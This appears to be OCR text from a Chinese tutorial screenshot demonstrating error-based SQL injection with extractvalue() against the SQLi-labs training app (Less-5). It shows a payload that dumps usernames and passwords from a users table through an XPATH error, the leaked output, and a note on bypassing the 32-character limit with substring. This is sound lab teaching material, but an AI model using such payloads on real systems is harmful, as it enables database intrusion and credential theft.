 利用extractValue()报错注入
?id=100' and 1=extractvalue(1,concat(0x7e,(select group_concat(username,'~',password)
from users))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,concat
Options
默认只能返回32
个字符串
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
使用函数substring解决只能返回32个字符串问题